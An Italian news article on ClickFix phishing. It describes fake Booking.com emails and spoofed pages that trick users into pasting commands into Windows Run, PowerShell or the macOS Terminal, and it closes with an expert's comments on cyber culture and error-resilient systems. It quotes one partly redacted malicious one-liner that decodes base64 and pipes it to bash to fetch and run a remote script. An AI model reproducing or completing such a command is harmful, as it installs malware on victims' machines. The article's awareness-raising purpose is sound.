Il cyber crimine è la parte di un tutto più grande. La parte più grande è la mancanza di cyber cultura: chi usa un dispositivo digitale spesso non conosce le logiche di funzionamento, ripete gesti e operazioni senza cognizione di causa. Il caso booking.com ne è l’ennesima dimostrazione.

Un caso che ridimensiona anche la figura epica del criminal hacker: non più (se mai lo è stato) un individuo che usa mezzi fraudolenti per ripristinare un ordine etico e morale, ma un manipolo di figuri capaci – in gruppo – di assaltare anche fortezze semideserte e poco protette per entrare in possesso di qualsiasi bottino, pur magro che sia.

Infatti, i criminali tendono ad accontentarsi anche di cifre contenute e, tra le vittime dei tanti raggiri online, figurano anche under 30. Questo fa cadere del tutto la convinzione che a finire nelle maglie del cyber crimine sono persone non più giovanissime.

Le campagne di phishing diventano sempre più evolute e, da vittime innocenti, gli utenti si trasformano in co-autori inconsapevoli del raggiro.

Indice degli argomenti

Booking.com, il phishing e l’impreparazione degli utenti

Il caso può essere analizzato in poche frasi. Una campagna di phishing ClickFix prende di mira Booking.com e, più in generale, l’intero settore dell’ospitalità.

Il meccanismo dell’attacco è subdolo e fa della cooperazione dell’utente l’elemento chiave per andare a buon fine. Nello specifico, e per sommi capi:

- I criminali inviano email che sembrano provenire da Booking.com, emulando comunicazioni urgenti come, per esempio, richieste di verifica o cancellazioni. In questo modo attirano l’attenzione dei destinatari e cominciano a coinvolgerli nella truffa

- Nel messaggio c’è un link che indirizza l’utente verso una pagina web fasulla che richiama il vero sito Booking.com

- La pagina fasulla mostra un reCAPTCHA o un errore che obbliga l’utente a superare un piccolo scoglio, a risolvere un problema, per potere continuare la navigazione

- Da qui il suggerimento all’utente di copiare e incollare un comando in una finestra di sistema che, nello specifico, è la finestra Esegui degli ambienti Windows ma, in altre varianti, può essere PowerShell

- Eseguendo l’operazione in modo pedissequo e acritico, l’utente preleva ed esegue un malware (a seconda degli attacchi può essere un RAT, un infostealer o altro ancora).

La truffa sfrutta la fiducia nel marchio Boooking.com e induce un senso di urgenza. Gli elementi classici del raggiro ci sono tutti. L’intervento volontario dell’utente meno accorto è quindi conseguenza che appare logica ma che, in realtà, non lo è.

Non c’è un solo motivo per correggere un’impostazione del sistema operativo – cosa di cui i truffatori convincono gli utenti – perché un sito web non funziona. Sarebbe come cambiare tutto l’armadio perché un’anta non si chiude bene.

Campagne del medesimo tenore, diffuse però usando soluzioni a problemi tecnici, attanagliano anche il mondo MacOS, additare i sistemi operativi di Microsoft non risolve il problema e non sposta di una virgola la semplicità acritica con cui gli utenti contribuiscono a chiudersi in gabbia.

Un esempio



Proprio mentre stavamo preparando questo articolo, siamo incappati in qualcosa di molto simile al “caso Booking.com”, nello specifico si tratta di effettuare una “verifica della sicurezza” di Google Drive.

La pagina del browser spiega all’utente, con dovizia di particolari, come copiare e incollare una stringa nell’applicazione Terminale di macOS.

La stringa è questa:

echo “******tcyBodHRwOi8vMjEzLjIw*****c1L2Qvcm9iZXJ0bzcwMzE0IHwgbm9odX****CAm” | base64 -d | bash

A una prima e rapida lettura (il comando è in parte oscurato per ragioni di sicurezza), il comando preleva uno script da un server esterno e lo esegue senza salvarlo sul disco fisso, facendolo girare in background e rendendolo persistente, ossia in grado di “sopravvivere” dopo il logout dell’utente.

Inoltre, il comando rimanda a un indirizzo IP e non a un nome di dominio, e questo è già un campanello d’allarme.

La codifica in base 64 e l’assenza di richieste di conferma da parte dell’utente tendono a rendere invisibile ciò che accade, il che coincide con l’installazione di contenuti malevoli sulla macchina, grazie all’intervento dell’utente che ha seguito le istruzioni a video.

Questione di cyber cultura?

Le persone (tutte, non solo gli italiani) hanno scarsissima dimestichezza con i dispositivi. Non hanno parvenza di come funziona un sistema operativo, non hanno cognizione di come funziona il web, non sono in grado di stabilire un confine tra ciò che ha senso e ciò che non lo ha.

Una tecnologia è tale quando è accessibile (anche dal punto di vista economico), quando è diffusa e quando è trasparente, ovvero quando l’utente può usarla senza sapere come funziona.

Quando, per esempio, premendo un interruttore accendiamo una lampadina, la luce invade il locale anche se chi lo ha premuto non sa quale ruolo abbiano i cavi di fase, quelli di ritorno e i meccanismi di contatto.

Questa spensieratezza funzionale, quando si parla di informatica e di dispositivi connessi, può esporre a conseguenze spiacevoli.

Da qui sorgono diverse domande: ha senso parlare di una corretta cyber postura se c’è ancora chi non ha idea di come funziona un dispositivo?

E, ancora, pure facendo leva sull’istruzione scolastica, come fornire conoscenze basilari a quei miliardi di persone nel mondo che, pure avendo finito le scuole, navigano sul web e usano internet senza cognizione di causa?

Le risposte sono ampie e, per restringere il cerchio, abbiamo chiesto l’opinione di Salvatore Lombardo, esperto ICT e membro Clusit.

Il senso di una corretta cyber postura è rilevante a prescindere, spiega Salvatore Lombardo: “La cyber postura non è fatta solo di tecnologica ma deve essere anche culturale, coinvolgendo oltre i processi le persone. Di contro però è importante non commettere l’errore di trattare la cyber postura come pura e semplice educazione dell’utente ma intenderla invece in termini difensivi progettando sistemi che siano resilienti all’errore umano“.

La resilienza dei sistemi, spiega Lombardo, è fondamentale anche per chi non è più in età scolastica e non può contare su un’educazione all’uso dei dispositivi: “Pensare di recuperare l’alfabetizzazione digitale di decine di milioni di adulti con corsi, campagne informative o altro è irrealistico. Anche in questo caso, occorre invece metterlo in conto progettando di conseguenza sistemi capaci di limitarne l’impatto“.